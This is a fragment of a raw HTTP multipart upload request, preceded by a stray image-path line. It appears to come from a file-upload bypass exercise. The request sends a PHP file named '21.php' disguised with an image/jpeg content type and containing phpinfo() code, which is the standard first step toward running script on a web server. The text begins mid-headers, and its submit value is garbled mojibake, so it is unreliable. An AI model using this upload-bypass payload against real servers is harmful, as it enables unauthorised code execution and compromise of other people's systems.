 Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: image/jpeg
<?php
phpinfo()
?>
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------193089276934854599872265698728
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------193089276934854599872265698728--